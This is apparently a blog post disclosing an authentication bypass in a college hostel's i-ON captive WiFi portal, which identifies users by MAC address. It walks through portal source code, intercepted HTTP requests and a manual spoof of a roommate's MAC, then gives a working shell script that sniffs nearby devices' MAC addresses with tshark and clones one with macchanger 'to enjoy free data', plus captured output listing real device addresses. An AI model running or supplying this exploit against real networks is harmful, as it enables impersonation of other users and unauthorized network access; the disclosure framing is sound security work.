No, It’s Not Everyone’s Favorite “Kali Wifi Hacking Tutorial” — Impersonating Anyone In College
Learning to hack stuff takes learning. Yeah, I know, weird right?
There is no “get rich quick” way to become 1337 hacker.
It’s part learning and part mindset. And no, there is no YouTube video for “WiFi hacking”.
If you didn’t switched the tab and searched the term then you’re either one, a fool who believes anything and everything anyone random over the Internet says or two, you’re well aware that those YouTube tutorials are annoying as hell and do not teach anything at all.
I get asked about being able to “hack stuff”, like cracking WiFi passwords. Mostly I just go along with them throwing in some “yeah it’s easy/tough”(s). Of-course, download Cain & Abel and search for something like Aircrack-ng on Google. I don’t go why you should learn networking, network packets, wireless networks, …you know the drill, because, I’ve tried many a times and fortunately or unfortunately have become a little better at guessing. You know what I mean, right?
The Reconnaissance Corner
When we reached on campus after a long summer break, we all noticed something new! (No, I know what you’re thinking, not that, no …)
What we noticed was the subtle change in login process, it was so seamless now, right ? It felt so good.
Under the hood, something else was going on. I had a feeling. I quickly checked the source code using curl and the output was quite funny in my opinion.
<html>
<head>
<title>mikrotik hotspot > novirzit</title>
<!-- <meta http-equiv="refresh" content="2; url=http://10.163.0.1/status"> -->
<meta http-equiv="Content-Type" content="text/html; charset=windows-1257">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="expires" content="-1">
<style type="text/css">
<!--
textarea,input,select {
background-color: #FDFBFB;
border: 1px #BBBBBB solid;
padding: 2px;
margin: 1px;
font-size: 14px;
color: #808080;
}
body{ color: #737373; font-size: 12px; font-family: verdana; }
a, a:link, a:visited, a:active { color: #AAAAAA; text-decoration: none; font-size: 12px; }
a:hover { border-bottom: 1px dotted #c1c1c1; color: #AAAAAA; }
img {border: none;}
td { font-size: 12px; color: #7A7A7A; }
-->
</style>
<script language="JavaScript">
<!--
function startClock() {
//alert('');
//alert(''.indexOf("Id="));
if('http://10.163.0.1/status' =='https://customer.i-on.in/')
{
location.href='https://customer.i-on.in/';
window.open('http://1.186.63.155/captiveportal/?login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=&mac=B2_Hostel&interface-name=B2_Hostel', '_blank');
}
else
location.href = 'http://10.163.0.1/status';//'http://1.186.63.155/captiveportal/?login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=&mac=B2_Hostel&interface-name=B2_Hostel&Reqchk=1';
}
//-->
</script>
</head>
<body onLoad="startClock()">
<table width="100%" height="100%">
<tr>
<td align="center" valign="middle">
Jus esat piesledzies
<br><br>
Ja nekas nenotiek, klikskiniet <a href="http://10.163.0.1/status">seit</a></td>
</tr>
</table>
</body>
</html>Some code blocks were hilarious :
</style>
<script language=”JavaScript”>
<! —
function startClock() {
//alert(‘’);
//alert(‘’.indexOf(“Id=”));
if(‘http://10.163.0.1/status’ == ’https://customer.i-on.in/')
{
location.href=’https://customer.i-on.in/';
window.open(‘http://1.186.63.155/captiveportal/?login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=&mac=B2_Hostel&interface-name=B2_Hostel', ‘_blank’);
}
else
location.href = ‘http://10.163.0.1/status’;//’http://1.186.63.155/captiveportal/?login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=&mac=B2_Hostel&interface-name=B2_Hostel&Reqchk=1';
}
// →
</script>
See the bold-out snippet? I know. I’m also remembering those xkcd comics.
Anyway, the payload is,
/?login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=&mac=B2_Hostel&interface-name=B2_Hostel
Clearly something is fishy. Seems like they’re doing something with MAC address (&mac=…)

Let’s grab some HTTP requests
Fired up Burp, triggered the captive portal URL :
GET /login HTTP/1.1
Host: 10.163.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: closeNothing special, normal trigger request, let’s forward the request:
GET /?login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=MM:MM:MM:SS:SS:SS&mac=B2_Hostel&interface-name=B2_Hostel HTTP/1.1 Host: wifilogin.myion.in Connection: close Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36 Sec-Fetch-Mode: navigate Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Sec-Fetch-Site: cross-site Referer: http://10.163.0.1/status Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: ASP.NET_SessionId=wemmofc33i0jipubiqb5jy3n; hotspotgroup=; hid=10161; RedParams=login=1&mac=B2_Hostel&page=status&link-login-only=http://10.163.0.1/login&link-logout=http://10.163.0.1/logout&uname=MM:MM:MM:SS:SS:SS&interface-name=B2_Hostel
Voila!
Seems like what we suspected is true, they’re trusting on MAC addresses and furthermore depending on MAC address for identification.
Okay, time to check our theory to know if it even works or not.
Proof of concept #1
Grabbing the request, sending it to repeater, analyzing the packet, changing the MAC address to my roommate's MAC address, Fire in the hole!
Searching for xkcd jokes. Loading …
Couldn’t find a fitting one. So, let’s discuss,
Why trusting MAC address for identification is a bad idea …
In a wireless encryption enabled network the MAC address is used to uniquely identify each node (computer etc) on the network. Every packet broadcast over the network must contain the MAC address of the intended receiver to ensure packets get where they need to go. MAC addresses are sent un-encrypted. The reason for this is, MAC addresses are part of the OSI Data Link layer (level 2) and are visible in packets even if encryption such as WEP / WPA2 is used.
But why?
Suppose if you encrypted the MAC address, every client on the wireless network would need to decrypt every single packet, just to find out whether it was sent to them or not. This would consume a huge amount of CPU and battery for no real reason.
Since the MAC address in each packet is always un-encrypted, it’s trivial for any attacker to run a packet sniffer, get a list of all the MAC addresses communicating on the network, then impersonate one of them.


Looting MAC Addresses
ARP Tables
We can’t leak mac addresses using ARP tables — generic MAC addresses, few entries etc.
Evil Twin
Of-course, we can make a fake WiFi hotspot with same SSID (to trick innocent phones into thinking it’s connecting to same network), set up Hostapd to log MAC addresses. Not a good option if we want to target larger audience.
Brute-forcing MAC Addresses?
Traditional MAC addresses are 12-digit (6 bytes or 48 bits) hexadecimal numbers. By convention, they are usually written in one of the following three formats and the most common one is:
MM:MM:MM:SS:SS:SSIn mathematics and computing, hexadecimal is a positional numeral system with a radix, or base, of 16. It uses sixteen distinct symbols, most often the symbols “0”–”9" to represent values zero to nine, and “A”–”F” to represent values ten to fifteen.
The time complexity of brute force is O(n*m).
12-digit, 16 chars on each place = 16 ^ 12 = 16¹² = 2.8147498e+14;Though, first 6-digits (MM:MM:MM) of MAC Address identifies the manufacturer, called as OUI (Organizational Unique Identifier). So, the equation reduces to:
16 ^ 12 = 16¹² → 16⁶ = 16777216Better, but brute-force? really ?
Packet Sniffing
Yes, you can fire up Wireshark, start listening on the network, expand the Ethernet Section and see source and destination address. The source MAC address is the one of the sender and the destination MAC address is of the receiver. Or, by adding a column of type “Hardware src addr” to get the source MAC address.
OR
Use tshark ❤
tshark -i <iface> -T fields -e eth.srcWriting 1337 exploit
Let’s write a shell script to loot, clone, authenticate.
For the collection of MAC addresses, tshark with -a flag to specify duration of capture and some slick pipelines, for spoofing MAC address, macchanger is the way to go, combined with basic bash sorcery.
#!/bin/sh
echo "Capturing various MAC addr(s) from local network for ~1 minute ...\n"
wlan=`iw dev | awk '$1=="Interface"{print $2}'`
tshark -a duration:100 -i $wlan -T fields -e eth.src | sort | uniq
printf "\nEnter target MAC addr : "
read mac
ifconfig $wlan down
macchanger -m $mac $wlan
ifconfig $wlan up
echo "Spoofed MAC addr, switching the network iface up [$wlan]\n"
echo "Visit http://local-ip-addr/login to enjoy free data."./exploit.sh
The script requires system privileges to execute commands and we can either use su to execute the script as root or use sudo. It’s interesting to think, explore, know difference between the two :)
root@woot:/home/I-ON-Bypass# ./exploit.sh
Capturing various MAC addr(s) from local network for ~1 minute …Running as user “root” and group “root”. This could be dangerous.
Capturing on ‘wlp3s0’
3554
00:bb:60:7c:6a:fa
08:c5:e1:2a:80:fe
08:c5:e1:f4:87:bc
0c:9d:92:a3:7b:30
— REDACTED —
fc:01:7c:1c:e9:21
fc:aa:b6:4a:1b:a5Enter target MAC addr: fc:aa:b6:4a:1b:a5
Current MAC: 80:c5:f2:b6:12:e9 (unknown)
Permanent MAC: 80:c5:f2:b6:12:e9 (unknown)
New MAC: fc:aa:b6:4a:1b:a5 (unknown)Spoofed MAC addr, switching the network iface up [wlp3s0]
Visit http://ip-addr/login to enjoy free data.
OR
redstar-os@woot:~/home/I-ON-Bypass$ sudo ./exploit.sh
[sudo] password for redstar-os:
Capturing various MAC addr(s) from local network for ~1 minute …
— REDACTED — Sorry i-ON for this public disclosure, but you don’t have any bug bounty program neither you give any effs to my sent emails. I hope this blog will put some pressure and you’ll fix the vulnerability as soon as possible.
